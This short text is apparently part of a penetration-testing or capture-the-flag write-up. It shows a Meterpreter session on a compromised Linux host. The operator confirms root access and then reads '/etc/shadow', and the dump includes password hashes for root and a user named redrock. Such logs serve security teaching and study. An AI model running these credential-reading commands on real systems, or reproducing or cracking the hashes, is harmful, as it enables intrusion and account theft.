 meterpreter > getuid
Server username: root
meterpreter > cat /etc/shadow
root:$6$VQwTt5.o$hNLUpQLHA18WhHMMrEVhUnf7pa/9TUNvy7DMTUrcUxXDCp.dFJYoBMCGGuWNWOAJwajG9RRsv4E.sydZsWuAG1:19373:0:99999:7:::
daemon:*:17086:0:99999:7:::
bin:*:17086:0:99999:7:::
sys:*:17086:0:99999:7:::
sync:*:17086:0:99999:7:::
games:*:17086:0:99999:7:::
man:*:17086:0:99999:7:::
lp:*:17086:0:99999:7:::
mail:*:17086:0:99999:7:::
news:*:17086:0:99999:7:::
uucp:*:17086:0:99999:7:::
proxy:*:17086:0:99999:7:::
www-data:*:17086:0:99999:7:::
backup:*:17086:0:99999:7:::
list:*:17086:0:99999:7:::
irc:*:17086:0:99999:7:::
gnats:*:17086:0:99999:7:::
nobody:*:17086:0:99999:7:::
systemd-timesync:*:17086:0:99999:7:::
systemd-network:*:17086:0:99999:7:::
systemd-resolve:*:17086:0:99999:7:::
systemd-bus-proxy:*:17086:0:99999:7:::
syslog:*:17086:0:99999:7:::
_apt:*:17086:0:99999:7:::
messagebus:*:17086:0:99999:7:::
lxd:*:17184:0:99999:7:::
uuidd:*:17184:0:99999:7:::
dnsmasq:*:17184:0:99999:7:::
sshd:*:17184:0:99999:7:::
pollinate:*:17184:0:99999:7:::
Debian-exim:!:17184:0:99999:7:::
mysql:!:19373:0:99999:7:::
redrock:$6$IqefhNFe$NGgxyyygXola06Hlg0XW0zh4mjCQahwvyrImF/5OzYbWnzvrsevPKeciOlLNOkW5ee63ORXZ9oI.a4XTyjZ4s/:19373:0:99999:7:::
meterpreter >